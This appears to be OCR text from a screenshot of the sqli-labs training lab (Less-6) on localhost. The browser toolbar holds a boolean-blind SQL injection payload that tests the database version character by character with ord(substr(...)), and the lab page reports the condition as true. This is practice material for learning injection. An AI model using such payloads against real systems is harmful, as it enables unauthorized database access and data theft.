 Less-6 Double Query- Dou...
127.0.0.1:8000/sqli-labs-master/Less-6/?id=1 搜索 JS W AB
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-6/?id=1" and ord(substr((select version()),1,1))=53--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6